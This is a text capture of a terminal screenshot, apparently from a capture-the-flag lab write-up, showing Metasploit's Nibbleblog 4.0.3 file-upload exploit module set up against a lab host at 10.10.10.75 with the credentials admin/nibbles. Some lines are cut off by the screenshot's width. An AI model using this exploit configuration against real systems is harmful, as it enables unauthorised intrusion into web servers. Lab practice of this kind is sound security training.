 root@kali: ~ × root@kali: ~ ×
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:p
,type:host:port][...]
RHOSTS 10.10.10.75 yes The target address range or CIDR id
fier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing conn
ons
TARGETURI /admin.php yes The base path to the web applicatio
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
msf5 exploit(multi/http/nibbleblog_file_upload) >